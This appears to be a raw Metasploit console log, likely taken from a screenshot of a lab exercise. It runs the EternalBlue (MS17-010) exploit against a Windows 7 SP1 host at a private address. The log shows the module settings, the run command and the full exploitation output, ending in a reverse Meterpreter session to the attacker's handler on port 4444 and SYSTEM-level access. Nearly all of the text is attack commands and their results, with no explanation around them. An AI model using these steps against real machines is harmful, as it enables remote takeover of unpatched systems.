 msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.42.128
rhosts ⇒ 192.168.42.128
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.42.129:4444
[*] 192.168.42.128:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.42.128:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-b
it)
[*] 192.168.42.128:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.42.128:445 - Connecting to target for exploitation.
[+] 192.168.42.128:445 - Connection established for exploitation.
[+] 192.168.42.128:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.42.128:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.42.128:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.42.128:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.42.128:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.42.128:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.42.128:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.42.128:445 - Sending all but last fragment of exploit packet
[*] 192.168.42.128:445 - Starting non-paged pool grooming
[+] 192.168.42.128:445 - Sending SMBv2 buffers
[+] 192.168.42.128:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.42.128:445 - Sending final SMBv2 buffers.
[*] 192.168.42.128:445 - Sending last fragment of exploit packet!
[*] 192.168.42.128:445 - Receiving response from exploit packet
[+] 192.168.42.128:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.42.128:445 - Sending egg to corrupted connection.
[*] 192.168.42.128:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 192.168.42.128
[*] Meterpreter session 4 opened (192.168.42.129:4444 → 192.168.42.128:1976) at 2020-11-14 18:23:55 +0800
[+] 192.168.42.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.42.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.42.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >